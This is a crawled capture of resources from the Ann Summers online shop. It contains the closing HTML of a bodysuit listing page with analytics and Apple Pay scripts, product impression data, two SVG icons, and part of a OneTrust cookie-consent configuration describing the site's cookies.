                "one_size_PDP": '',
                "variant_PDP": '',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true},{"css":"dw-apple-pay-button dw-apple-pay-cart dw-apple-pay-logo-white dw-apple-pay-border","query":"button[name=dwfrm_cart_checkoutCart]","action":"after","style":{"ref":"this","attr":["width","margin"]}}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/internal/jscript/applepay.js" async="true"></script>
</body>
</html>









  





  <input type="hidden" name="analytics-events" value='[{"event":"eecImpressions","ecommerce":{"currencyCode":"EUR","impressions":[{"id":"HOLD-ME-TIGHT-BODY-LUXE","name":"Hold Me Tight Luxe Body","price":34.4,"brand":"Ann Summers","category":"clothing-bodysuits","list":"PLP Results","position":"1","quantity":1,"color":"Black/Bronze","size":"X SMALL","dimension7":"Hold Me Tight Luxe","dimension8":"Apparel","dimension9":"Bodywear Apparel","dimension10":"Body","dimension11":"Fashion","metric18":42},{"id":"SEXY-LACE-BODY-NEW","name":"Sexy Lace Body","price":40,"brand":"Ann Summers","category":"clothing-bodysuits","list":"PLP Results","position":"2","quantity":1,"color":"Black","size":"10 B/C","dimension7":"Sexy Lace White","dimension8":"Lingerie","dimension9":"Bodywear","dimension10":"Body","dimension11":"Sexy Lace"},{"id":"SEXY-LACE-BODY-NEW","name":"Sexy Lace Body","price":40,"brand":"Ann Summers","category":"clothing-bodysuits","list":"PLP Results","position":"3","quantity":1,"color":"Red","size":"10 D/DD","dimension7":"Sexy Lace White","dimension8":"Lingerie","dimension9":"Bodywear","dimension10":"Body","dimension11":"Sexy Lace"},{"id":"HOLD-ME-TIGHT-BODY-NEW","name":"Hold Me Tight Body","price":36,"brand":"Ann Summers","category":"clothing-bodysuits","list":"PLP Results","position":"4","quantity":1,"color":"Black","size":"XX LARGE","dimension7":"Hold Me Tight","dimension8":"Apparel","dimension9":"Bodywear Apparel","dimension10":"Body","dimension11":"Fashion"},{"id":"IZARA-BODY","name":"Izara Body","price":42,"brand":"Ann Summers","category":"clothing-bodysuits","list":"PLP Results","position":"5","quantity":1,"color":"Black","size":"SMALL","dimension7":"Izara","dimension8":"Apparel","dimension9":"Bodywear Apparel","dimension10":"Body","dimension11":"Fashion"},{"id":"HOLD-ME-TIGHT-BODY-NEW","name":"Hold Me Tight Body","price":36,"brand":"Ann Summers","category":"clothing-bodysuits","list":"PLP Results","position":"6","quantity":1,"color":"Red","size":"MEDIUM","dimension7":"Hold Me Tight","dimension8":"Apparel","dimension9":"Bodywear Apparel","dimension10":"Body","dimension11":"Fashion"},{"id":"HOLD-ME-TIGHT-BODY-TWO-TONED-NEW","name":"Hold Me Tight Body","price":30.8,"brand":"Ann Summers","category":"clothing-bodysuits","list":"PLP Results","position":"7","quantity":1,"color":"Black/Blue","size":"SMALL","dimension7":"Hold Me Tight","dimension8":"Apparel","dimension9":"Bodywear Apparel","dimension10":"Body","dimension11":"Fashion","metric18":38.5},{"id":"SEXY-LACE-BODY-NEW","name":"Sexy Lace Body","price":40,"brand":"Ann Summers","category":"clothing-bodysuits","list":"PLP Results","position":"8","quantity":1,"color":"White","size":"18 FF/G","dimension7":"Sexy Lace White","dimension8":"Lingerie","dimension9":"Bodywear","dimension10":"Body","dimension11":"Sexy Lace"},{"id":"SWEET-ROMANCE-BODY","name":"Sweet Romance Body","price":38.5,"brand":"Ann Summers","category":"clothing-bodysuits","list":"PLP Results","position":"9","quantity":1,"color":"Black","size":"X SMALL","dimension7":"Sweet Romance","dimension8":"Apparel","dimension9":"Bodywear Apparel","dimension10":"Body","dimension11":"Fashion"},{"id":"SWEET-ROMANCE-BODY","name":"Sweet Romance Body","price":38.5,"brand":"Ann Summers","category":"clothing-bodysuits","list":"PLP Results","position":"10","quantity":1,"color":"Light Blue","size":"X LARGE","dimension7":"Sweet Romance","dimension8":"Apparel","dimension9":"Bodywear Apparel","dimension10":"Body","dimension11":"Fashion"},{"id":"HOLD-ME-TIGHT-BODY-NEW","name":"Hold Me Tight Body","price":36,"brand":"Ann Summers","category":"clothing-bodysuits","list":"PLP Results","position":"11","quantity":1,"color":"White","size":"XX LARGE","dimension7":"Hold Me Tight","dimension8":"Apparel","dimension9":"Bodywear Apparel","dimension10":"Body","dimension11":"Fashion"},{"id":"UNDENIABLE-BODY","name":"Undeniable Body","price":33.6,"brand":"Ann Summers","category":"clothing-bodysuits","list":"PLP Results","position":"12","quantity":1,"color":"Red","size":"8 D/DD","dimension7":"Undeniable","dimension8":"Lingerie","dimension9":"Bodywear","dimension10":"Body","dimension11":"Entry Collections","metric18":48}]},"plpPage":{"productCount":12,"sortOrder":"Sort Order: All Lingerie Revenue Test without SearchPlacement","allFiltersApplied":"None"}}]' />



--- FILE ---
content_type: image/svg+xml
request_url: https://www.annsummers.com/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/assets/fb1c99bf2b35410ec3a8557011cf7344.svg
body_size: 24
content:
<svg xmlns="http://www.w3.org/2000/svg" width="19" height="33" fill="none"><path fill="#3B3935" d="M17.598 14.833c.854.92.854 2.415 0 3.335L4.494 32.303c-.854.92-2.24.92-3.092 0-.854-.92-.854-2.414 0-3.335l11.562-12.471L1.408 4.025c-.853-.92-.853-2.415 0-3.335A2.076 2.076 0 0 1 4.5.69l13.105 14.136-.007.007Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.annsummers.com/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/assets/faaabdb44a250ae57f18866caad17f52.svg
body_size: 356
content:
<svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7.00164 17.7847C6.79828 18.0036 6.51491 18.1296 6.21488 18.1296C5.91485 18.1296 5.63148 18.0036 5.42813 17.7847L2.49447 14.601C2.09776 14.1699 2.12443 13.4967 2.56115 13.1021C2.99786 12.7074 3.67127 12.7339 4.06798 13.1684L5.1481 14.339V4.33369C5.1481 3.7467 5.62482 3.27246 6.21488 3.27246C6.80495 3.27246 7.28167 3.7467 7.28167 4.33369V14.339L8.36178 13.1651C8.7585 12.7339 9.43524 12.7041 9.86862 13.0987C10.302 13.4934 10.332 14.1666 9.93529 14.5977L7.00164 17.7814V17.7847Z" fill="#3B3935"/>
<path d="M13.9984 3.61764C14.2017 3.39876 14.4851 3.27274 14.7851 3.27274C15.0852 3.27274 15.3685 3.39876 15.5719 3.61764L18.5055 6.80131C18.9022 7.23243 18.8756 7.90565 18.4389 8.30029C18.0021 8.69493 17.3287 8.6684 16.932 8.23396L15.8519 7.0633L15.8519 17.0687C15.8519 17.6556 15.3752 18.1299 14.7851 18.1299C14.1951 18.1299 13.7183 17.6556 13.7183 17.0687L13.7183 7.0633L12.6382 8.23728C12.2415 8.6684 11.5648 8.69825 11.1314 8.30361C10.698 7.90896 10.668 7.23575 11.0647 6.80463L13.9984 3.62095V3.61764Z" fill="#3B3935"/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://cdn-ukwest.onetrust.com/consent/8cf0488f-a9bf-4b60-83bc-b07241cfdc37/01921e4e-9efe-73f8-9a57-755c9e4c60cc/en.json
body_size: 35669
content:
{"DomainData":{"pclifeSpanYr":"Year","pclifeSpanYrs":"Years","pclifeSpanSecs":"A few seconds","pclifeSpanWk":"Week","pclifeSpanWks":"Weeks","pccontinueWithoutAcceptText":"Continue without Accepting","pccloseButtonType":"Icon","MainText":"Privacy Preference Center","MainInfoText":"When you visit any website, it may store or retrieve information on your browser, mostly in the form of cookies. This information might be about you, your preferences or your device and is mostly used to make the site work as you expect it to. The information does not usually directly identify you, but it can give you a more personalized web experience. Because we respect your right to privacy, you can choose not to allow some types of cookies. Click on the different category headings to find out more and change our default settings. However, blocking some types of cookies may impact your experience of the site and the services we are able to offer.","AboutText":"More information","AboutCookiesText":"Your Privacy","ConfirmText":"Allow All","AllowAllText":"Save Settings","CookiesUsedText":"Cookies used","CookiesDescText":"Description","AboutLink":"https://cookiepedia.co.uk/giving-consent-to-cookies","ActiveText":"Active","AlwaysActiveText":"Always Active","AlwaysInactiveText":"Always Inactive","PCShowAlwaysActiveToggle":true,"AlertNoticeText":"By clicking “Accept All Cookies”, you agree to the storing of cookies on your device to enhance site navigation, analyze site usage, and assist in our marketing efforts. For more information view our<a class=\"ot-cookie-policy-link\" href=https://www.annsummers.com/Cookies.html>Cookie Policy.</a>","AlertCloseText":"Close","AlertMoreInfoText":"Cookies Settings","CookieSettingButtonText":"Cookies Settings","AlertAllowCookiesText":"Accept All Cookies","CloseShouldAcceptAllCookies":false,"LastReconsentDate":null,"BannerTitle":"","ForceConsent":true,"BannerPushesDownPage":false,"InactiveText":"Inactive","CookiesText":"Cookies","CategoriesText":"Cookie Subgroup","IsLifespanEnabled":false,"LifespanText":"Lifespan","VendorLevelOptOut":false,"HasScriptArchive":false,"BannerPosition":"default","PreferenceCenterPosition":"default","PreferenceCenterConfirmText":"Confirm My Choices","VendorListText":"List of IAB Vendors","ThirdPartyCookieListText":"Cookies Details","PreferenceCenterManagePreferencesText":" Manage Consent Preferences","PreferenceCenterMoreInfoScreenReader":"Opens in a new Tab","CookieListTitle":"Cookie List","CookieListDescription":"A cookie is a small piece of data (text file) that a website – when visited by a user – asks your browser to store on your device in order to remember information about you, such as your language preference or login information. Those cookies are set by us and called first-party cookies. We also use third-party cookies – which are cookies from a domain different than the domain of the website you are visiting – for our advertising and marketing efforts. More specifically, we use cookies and other tracking technologies for the following purposes:","Groups":[{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"1","OptanonGroupId":"C0005","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"These cookies are set by a range of social media services that we have added to the site to enable you to share our content with your friends and networks. They are capable of tracking your browser across other sites and building up a profile of your interests. This may impact the content and messages you see on other websites you visit. If you do not allow these cookies you may not be able to use or see these sharing tools.","GroupDescriptionOTT":"These cookies are set by a range of social media services that we have added to the site to enable you to share our content with your friends and networks. They are capable of tracking your browser across other sites and building up a profile of your interests. This may impact the content and messages you see on other websites you visit. If you do not allow these cookies you may not be able to use or see these sharing tools.","GroupNameMobile":"Social Media Cookies","GroupNameOTT":"Social Media Cookies","GroupName":"Social Media Cookies","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[],"Hosts":[{"HostName":"youtube-nocookie.com","DisplayName":"youtube-nocookie.com","HostId":"H1","Description":"","PrivacyPolicy":"","Cookies":[{"id":"0882c0db-cb99-488b-8cdc-1efef9fbc83a","Name":"CONSENT","Host":"youtube-nocookie.com","IsSession":false,"Length":"729","description":"This cookie carries out information about how the end user uses the website and any advertising that the end user may have seen before visiting the said website.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieCONSENT","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"ct.pinterest.com","DisplayName":"ct.pinterest.com","HostId":"H70","Description":"","PrivacyPolicy":"","Cookies":[{"id":"007a9d14-7976-479d-b4f3-06e4405c3fef","Name":"_pinterest_ct_ua","Host":"ct.pinterest.com","IsSession":false,"Length":"364","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"A45EAEB3-B6D0-42D7-B69C-8C744AC190D7","CustomGroupId":"C0005","GroupId":"1decfcac-d1ce-4fc1-ad4d-2008bb52e6de","Status":"inactive","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"2","OptanonGroupId":"C0001","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"These cookies are necessary for the website to function and cannot be switched off in our systems. They are usually only set in response to actions made by you which amount to a request for services, such as setting your privacy preferences, logging in or filling in forms. You can set your browser to block or alert you about these cookies, but some parts of the site will not then work. These cookies do not store any personally identifiable information.","GroupDescriptionOTT":"These cookies are necessary for the website to function and cannot be switched off in our systems. They are usually only set in response to actions made by you which amount to a request for services, such as setting your privacy preferences, logging in or filling in forms. You can set your browser to block or alert you about these cookies, but some parts of the site will not then work. These cookies do not store any personally identifiable information.","GroupNameMobile":"Strictly Necessary Cookies","GroupNameOTT":"Strictly Necessary Cookies","GroupName":"Strictly Necessary Cookies","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"e4449501-4a4c-4253-af43-845ca0dfc983","Name":"cf_chl_cc_","Host":"support.annsummers.com","IsSession":true,"Length":"0","description":"cf_chl_cc_","thirdPartyDescription":"cf_chl_cc_","patternKey":"cf_chl_cc_","thirdPartyKey":"Pattern|cf_chl_cc_","firstPartyKey":"Pattern|cf_chl_cc_","DurationType":1,"category":null,"isThirdParty":false},{"id":"6218082b-db9d-4693-b9e9-089593fd3890","Name":"ARRAffinitySameSite","Host":"careers.annsummers.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"0194906c-f864-7615-947a-5ff257daca86","Name":"_zendesk_cookie","Host":"support.annsummers.com","IsSession":false,"Length":"364","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"01946e92-ea82-71b3-891a-b187e3ca901c","Name":"domain","Host":"annsummers.com","IsSession":false,"Length":"364","description":"This cookie is used to specify which server can receive a cookie, ensure that cookies are sent to the correct domain and its subdomains, and manage the lifetime and security of a cookie.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiedomain","DurationType":1,"category":null,"isThirdParty":false},{"id":"01946e92-f22b-7c0b-88d7-699a198fedd8","Name":"_dc_gtm_UA-xxxxxxxx","Host":"auto","IsSession":false,"Length":"0","description":"This cookie is associated with sites using Google Tag Manager to load other scripts and code into a page. Where it is used it may be regarded as Strictly Necessary as without it, other scripts may not function correctly. The end of the name is a unique number which is also an identifier for an associated Google Analytics account.This cookie is associated with sites using Google Tag Manager to load other scripts and code into a page.  Where it is used it may be regarded as Strictly Necessary as without it, other scripts may not function correctly. The end of the name is a unique number which is also an identifier for an associated Google Analytics account.","thirdPartyDescription":"This cookie is associated with sites using Google Tag Manager to load other scripts and code into a page.  Where it is used it may be regarded as Strictly Necessary as without it, other scripts may not function correctly. The end of the name is a unique number which is also an identifier for an associated Google Analytics account.","patternKey":"_dc_gtm_UA-","thirdPartyKey":"Pattern|_dc_gtm_UA-","firstPartyKey":"Cookie_dc_gtm_UA-xxxxxxxx,Pattern|_dc_gtm_UA-","DurationType":1,"category":null,"isThirdParty":false},{"id":"c7a8f380-1c5b-43f7-865f-5d003c136923","Name":"_zendesk_session","Host":"support.annsummers.com","IsSession":true,"Length":"0","description":"This cookie holds session information for root access applications.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_zendesk_session","DurationType":1,"category":null,"isThirdParty":false},{"id":"a6b438d6-1fb8-498d-a981-6c35f212c24d","Name":"__stripe_mid","Host":"www.annsummers.com","IsSession":false,"Length":"364","description":"Stripe is used to making credit card payments. Stripe uses a cookie to remember who you are and to enable the website to process payments without storing any credit card information on its own servers.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__stripe_mid","DurationType":1,"category":null,"isThirdParty":false},{"id":"5d2bf2ad-3fbd-4686-a00a-f8a065661f8f","Name":"dw","Host":"annsummers.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f0d66d22-8355-47ef-9606-b572b7262efe","Name":"ARRAffinity","Host":"careers.annsummers.com","IsSession":true,"Length":"0","description":"This cookie is set by websites run on the Windows Azure cloud platform. It is used for load balancing to make sure the visitor page requests are routed to the same server in any browsing session.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieARRAffinity","DurationType":1,"category":null,"isThirdParty":false},{"id":"0f8f48a0-10ed-4502-8c63-4ac58ed7e56f","Name":"__cfruid","Host":"support.annsummers.com","IsSession":true,"Length":"0","description":"Cookie associated with sites using CloudFlare, used to identify trusted web traffic.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__cfruid","DurationType":1,"category":null,"isThirdParty":false},{"id":"6f2c51ea-5c31-41d9-9bd1-02230f198a6a","Name":"_help_center_session","Host":"support.annsummers.com","IsSession":true,"Length":"0","description":"This cookie aids in session for the Zendesk guide.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_help_center_session","DurationType":1,"category":null,"isThirdParty":false},{"id":"c6e347a5-bd08-4888-80e2-117ea8fbadf8","Name":"lantern","Host":"annsummers.com","IsSession":false,"Length":"29","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"eb75d93a-2ca0-4107-b471-c7cd2d96aae4","Name":"cookietest","Host":"www.annsummers.com","IsSession":true,"Length":"0","description":"Common cookie name could have a number of different origins.  Where this is first party and a session cookie, its most likely to do with checking to see if the browser is set to block or allow cookies.Common cookie name could have a number of different origins.  Where this is first party and a session cookie, its most likely to do with checking to see if the browser is set to block or allow cookies.","thirdPartyDescription":"Common cookie name could have a number of different origins.  Where this is first party and a session cookie, its most likely to do with checking to see if the browser is set to block or allow cookies.","patternKey":"cookietest","thirdPartyKey":"Pattern|cookietest","firstPartyKey":"Cookiecookietest,Pattern|cookietest","DurationType":1,"category":null,"isThirdParty":false},{"id":"3d681576-2eec-4126-8ba3-f74dd83805cb","Name":"dwanonymous_xxxxxxxx","Host":"www.annsummers.com","IsSession":false,"Length":"179","description":"This is a pattern type cookie associated with the Demandware eCommerce platform.  Its stated purpose is anonymised user tracking, therefore it is presumed involved in targeting or personalisation in some way","thirdPartyDescription":"This is a pattern type cookie associated with the Demandware eCommerce platform.  Its stated purpose is anonymised user tracking, therefore it is presumed involved in targeting or personalisation in some way","patternKey":"dwanonymous_","thirdPartyKey":"Pattern|dwanonymous_","firstPartyKey":"Pattern|dwanonymous_","DurationType":1,"category":null,"isThirdParty":false},{"id":"ffa277a8-899e-474e-aecb-fcc1d1edf37d","Name":"cf_chl_seq_","Host":"support.annsummers.com","IsSession":true,"Length":"0","description":"These cookies are set by Cloudflare (used by Zendesk) to protect the support site against malicious traffic and bots. They verify that a visitor is human and help ensure secure and reliable access to the help center. These cookies are essential for the website to function properly and cannot be disabled.","thirdPartyDescription":"","patternKey":"cf_chl_seq_","thirdPartyKey":"Pattern|cf_chl_seq_","firstPartyKey":"Pattern|cf_chl_seq_","DurationType":1,"category":null,"isThirdParty":false},{"id":"2f92c060-2471-4376-b869-7057c6e58d25","Name":"__cf_bm","Host":"support.annsummers.com","IsSession":false,"Length":"0","description":"The __cf_bm cookie is a cookie necessary to support Cloudflare Bot Management, currently in private beta. As part of our bot management service, this cookie helps manage incoming traffic that matches criteria associated with bots.\nThis is a CloudFoundry cookie","thirdPartyDescription":"This is a CloudFoundry cookie","patternKey":"_cf_bm","thirdPartyKey":"Pattern|_cf_bm","firstPartyKey":"Cookie__cf_bm,Pattern|_cf_bm","DurationType":1,"category":null,"isThirdParty":false},{"id":"3f517e6b-d28a-4618-a0fe-11704ee3a5b4","Name":"_zendesk_authenticated","Host":"support.annsummers.com","IsSession":false,"Length":"364","description":"This cookie is used to store a binary variable determining whether a user has been authenticated.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_zendesk_authenticated","DurationType":1,"category":null,"isThirdParty":false},{"id":"21c25d54-64a8-41ee-b93b-0e978204e99c","Name":"yotpo_pixel","Host":"www.annsummers.com","IsSession":false,"Length":"1","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"01946efd-abcf-7e58-8c36-438542aabbe4","Name":"GlobalE_Welcome_Data","Host":"annsummers.com","IsSession":false,"Length":"2","description":"This cookie name is used by GlobalE to display the Welcome Popup, which enables the user to change currency and shipping destination, support localized currency and payment options, and remember whether the user has minimized or closed chat-box or pop-up messages on the website.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieGlobalE_Welcome_Data","DurationType":1,"category":null,"isThirdParty":false},{"id":"01946ab1-580f-7877-b655-02cc34d9cc32","Name":"x-ms-routing-name","Host":"load.horizon.online","IsSession":false,"Length":"0","description":"This cookie name is used in Azure to route a user to a deployment slot which is used for load balancing and to route traffic to deployment slots during deployments.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiex-ms-routing-name","DurationType":1,"category":null,"isThirdParty":false},{"id":"e80c6c5a-6b8f-4bc3-84b9-faeaf976fe50","Name":"OptanonAlertBoxClosed","Host":"annsummers.com","IsSession":false,"Length":"364","description":"This cookie is set by websites using certain versions of the cookie law compliance solution from OneTrust.  It is set after visitors have seen a cookie information notice and in some cases only when they actively close the notice down.  It enables the website not to show the message more than once to a user.  The cookie has a one year lifespan and contains no personal information.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieOptanonAlertBoxClosed","DurationType":1,"category":null,"isThirdParty":false},{"id":"5e24d5f4-67e0-4bdd-b20f-b0950a0a888c","Name":"GlobalE_CT_Data","Host":"annsummers.com","IsSession":false,"Length":"399","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"208e598e-3fe8-4d9c-9de7-f77eaf1d1d9d","Name":"OptanonConsent","Host":"annsummers.com","IsSession":false,"Length":"364","description":"This cookie is set by the cookie compliance solution from OneTrust. It stores information about the categories of cookies the site uses and whether visitors have given or withdrawn consent for the use of each category. This enables site owners to prevent cookies in each category from being set in the users browser, when consent is not given. The cookie has a normal lifespan of one year, so that returning visitors to the site will have their preferences remembered. It contains no information that can identify the site visitor.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieOptanonConsent","DurationType":1,"category":null,"isThirdParty":false},{"id":"153270fb-2a5d-4c22-a665-bb961a4238c7","Name":"dwac_XXXXX","Host":"www.annsummers.com","IsSession":true,"Length":"0","description":"Stores the following data for analytics purposes: Session ID, report suite name, shopper’s customer ID, source code group ID (encoded), currency mnemonic, and time zone. ","thirdPartyDescription":"Stores the following data for analytics purposes: Session ID, report suite name, shopper’s customer ID, source code group ID (encoded), currency mnemonic, and time zone. ","patternKey":"dwac_","thirdPartyKey":"Pattern|dwac_","firstPartyKey":"Pattern|dwac_","DurationType":1,"category":null,"isThirdParty":false},{"id":"25303dfb-2727-49c9-a2b5-7a5b10e3796b","Name":"_cfuvid","Host":"support.annsummers.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"01946ab1-614f-705b-95d2-07806a9651ce","Name":"TiPMix","Host":"load.horizon.online","IsSession":false,"Length":"0","description":"Used to track the load balancing of Azure cloud services to ensure user requests are distributed effectively.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieTiPMix","DurationType":1,"category":null,"isThirdParty":false},{"id":"1237905c-2463-4406-8541-2dcd6746940c","Name":"cf_chl_prog","Host":"support.annsummers.com","IsSession":false,"Length":"0","description":"These cookies are set by Cloudflare (used by Zendesk) to protect the support site against malicious traffic and bots. They verify that a visitor is human and help ensure secure and reliable access to the help center. These cookies are essential for the website to function properly and cannot be disabled.","thirdPartyDescription":"","patternKey":"cf_chl_","thirdPartyKey":"Pattern|cf_chl_","firstPartyKey":"Pattern|cf_chl_","DurationType":1,"category":null,"isThirdParty":false},{"id":"b0d22636-b14c-4078-9e18-913c693d6f6e","Name":"cf_chl_2","Host":"support.annsummers.com","IsSession":false,"Length":"0","description":"These cookies are set by Cloudflare (used by Zendesk) to protect the support site against malicious traffic and bots. They verify that a visitor is human and help ensure secure and reliable access to the help center. These cookies are essential for the website to function properly and cannot be disabled.","thirdPartyDescription":"","patternKey":"cf_chl_","thirdPartyKey":"Pattern|cf_chl_","firstPartyKey":"Pattern|cf_chl_","DurationType":1,"category":null,"isThirdParty":false},{"id":"b86e0879-b131-4f6a-93db-2f8a6db49597","Name":"sid","Host":"www.annsummers.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"aadb86fb-6c4a-47b5-a0bb-0811c5c74666","Name":"ASP.NET_SessionId","Host":"careers.annsummers.com","IsSession":true,"Length":"0","description":"General purpose platform session cookie, used by sites written with Miscrosoft .NET based technologies. Usually used to maintain an anonymised user session by the server.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieASP.NET_SessionId","DurationType":1,"category":null,"isThirdParty":false},{"id":"9e4cf1f3-0037-41c4-a25b-cb1be6dddebb","Name":"apay-session-set","Host":"www.annsummers.com","IsSession":false,"Length":"364","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"8dd36788-3774-48fa-a0d9-64c24de8dc7f","Name":"cookieOptinBanner","Host":"annsummers.com","IsSession":false,"Length":"395","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"01946e92-ea83-7650-9816-29e2963177bf","Name":"isFunctionalCookieAccepted","Host":"www.annsummers.com","IsSession":false,"Length":"364","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"cf-assets.hcaptcha.com","DisplayName":"cf-assets.hcaptcha.com","HostId":"H3","Description":"","PrivacyPolicy":"","Cookies":[{"id":"f82cd571-4518-4570-96bc-5ccc1bd88f67","Name":"__cf_bm","Host":"cf-assets.hcaptcha.com","IsSession":false,"Length":"0","description":"This is a CloudFoundry cookie","thirdPartyDescription":"This is a CloudFoundry 